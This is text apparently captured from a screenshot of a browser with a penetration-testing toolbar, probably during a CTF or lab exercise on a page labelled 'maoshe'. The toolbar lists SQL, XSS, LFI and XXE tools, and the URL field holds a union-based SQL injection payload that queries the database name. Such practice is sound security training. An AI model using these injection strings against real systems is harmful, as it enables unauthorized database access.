 maoshe
译
© 2009 掌控者
Elements Console Sources Network Performance Memory Application Security Lighthou
Encryption Encoding SQL XSS LFI XXE Other
Load URL
59.63.200.79:8003/?id=1-100 union select 1,database()
Split URL
Execute
Post data Referer User Agent Cookies Clear All